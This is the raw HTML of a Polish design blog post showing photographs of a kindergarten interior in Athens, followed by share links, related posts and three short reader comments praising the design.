<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" width="683" height="1024" class=" size-medium wp-image-8379 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg" alt="3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x600.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x900.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/3_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8380 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" alt="4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="683" height="455" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/4_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" width="683" height="1024" class=" size-medium wp-image-8381 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg" alt="5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x600.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x900.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8382 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" alt="5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="686" height="457" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/5q_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 686px) 100vw, 686px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8383 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" alt="6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="686" height="457" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/6_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 686px) 100vw, 686px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8384 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" alt="8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="684" height="455" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/8_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 684px) 100vw, 684px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" width="683" height="1024" class=" size-medium wp-image-8385 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg" alt="9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x600.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x900.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8386 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg" alt="9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="683" height="455" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-150x100.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x200.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x267.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x400.jpg 600w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg"><img loading="lazy" class="  wp-image-8388 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg" alt="29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos" width="677" height="1015" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-400x600.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos-600x900.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/02/29_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg 714w" sizes="(max-width: 677px) 100vw, 677px" /></a></p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/groovy-magnets" rel="tag">Groovy Magnets</a><a href="https://www.zpotrzebypiekna.pl/tag/projekt-przedszkola" rel="tag">projekt przedszkola</a><a href="https://www.zpotrzebypiekna.pl/tag/sciana" rel="tag">ściana</a><a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" rel="tag">sklep Z potrzeby piękna...</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=PROJEKT%20PRZEDSZKOLA&amp;body=Kapitalny%20projekt%20i%20gdzie%3F%20Grecja%2C%20Ateny%20%21%20Og%C3%B3lny%20zachwyt%20nad%20zorganizowaniem%20przestrzeni%20dla%20maluch%C3%B3w%2C%20kt%C3%B3re%20w%20tym%20wieku%20potrzebuj%C4%85%20jej%20najbardziej.%20Wszak%20bieganie%2C%20poznawanie%20i%20zamaszyste%20rysowanie%20nie%20da%20si%C4%99%20wykona%C4%87%20na%20kilkunastu%20cm%20stolika.%20Wielka%20brawa%20za%20kolorystyk%C4%99%2C%20uporz%C4%85dkowana%20a%20jednak%20nie%20smutna%2C%20%C5%BCywa%20ale%20nie%20m%C4%99cz%C4%85ca.%20Pomys%C5%82owe%20schowki%2C%20mi%C4%99kkie%20pufy%20i%20przede%20wszystkim%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2016%2F02%2F9w_Nipiaki_Agogi_kindergarten_by_PROPLUSMA_ARKITEKTONES_athens_greece_photo_Nikos_Alexopoulos.jpg&amp;description=PROJEKT%20PRZEDSZKOLA">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=PROJEKT%20PRZEDSZKOLA&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F02%2Fprojekt-przedszkola.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-42" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2014/11/sos-adwentowy-kalendarz.html" title="S.O.S ADWENTOWY KALENDARZ">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5.jpg 649w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/11/kalendarz-adwentowy5-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2014/11/sos-adwentowy-kalendarz.html" title="S.O.S ADWENTOWY KALENDARZ">
									S.O.S ADWENTOWY KALENDARZ								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									30 listopada 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-265" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2013/05/mieta.html" title="MIĘTA">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/05/27cf95f45de84720bbe21cb18d658c7c-4-original-620-0.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/05/27cf95f45de84720bbe21cb18d658c7c-4-original-620-0.jpg 427w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/05/27cf95f45de84720bbe21cb18d658c7c-4-original-620-0-200x300.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2013/05/mieta.html" title="MIĘTA">
									MIĘTA								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									14 maja 2013								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-126" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2014/03/trend-zoto.html" title="TREND. ZŁOTO.">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/miseczki-złote.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/miseczki-złote.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2014/03/miseczki-złote-200x300.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2014/03/trend-zoto.html" title="TREND. ZŁOTO.">
									TREND. ZŁOTO.								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									10 marca 2014								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">3 komentarze</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			3 komentarze		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-12730">

			<div id="div-comment-12730" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/114ec39c2851931415797d4f67a4e2f6?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/114ec39c2851931415797d4f67a4e2f6?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">Marek</div>			</div>

			<div class="comment__date">27 lutego 2016 22:20</div>
			
			<div class="comment__text">
				<p>Znakomity projekt, świetnie rozwiązane schowki które jednocześnie dają możliwość odcięcia się dziecka od reszty no i znakomity przewodni motyw zwierząt.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html?replytocom=12730#respond' data-commentid="12730" data-postid="8377" data-belowelement="div-comment-12730" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Marek" aria-label='Odpowiedz użytkownikowi Marek'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-12589">

			<div id="div-comment-12589" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/15391a486677ebf4541b752d8f7fbeb0?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/15391a486677ebf4541b752d8f7fbeb0?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://domartystyczny.pl' rel='external nofollow ugc' class='url'>Renata</a></div>			</div>

			<div class="comment__date">12 lutego 2016 12:15</div>
			
			<div class="comment__text">
				<p>No tak&#8230;. i tak może wyglądać przedszkole, bez tryliarda kolorów od sasa do lasa, &#8222;gustownych&#8221; firanek i wykładzin podłogowych w ulice.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html?replytocom=12589#respond' data-commentid="12589" data-postid="8377" data-belowelement="div-comment-12589" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Renata" aria-label='Odpowiedz użytkownikowi Renata'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-12588">

			<div id="div-comment-12588" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/bd161da8efd492ea5c43458f7877dade?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd161da8efd492ea5c43458f7877dade?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">ewa</div>			</div>

			<div class="comment__date">12 lutego 2016 10:33</div>
			
			<div class="comment__text">
				<p>O raju! BOMBA! kiedy my doczekamy takich miejsc&#8230;</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2016/02/projekt-przedszkola.html?replytocom=12588#respond' data-commentid="12588" data-postid="8377" data-belowelement="div-comment-12588" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi ewa" aria-label='Odpowiedz użytkownikowi ewa'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/02/projekt-przedszkola.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='8377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
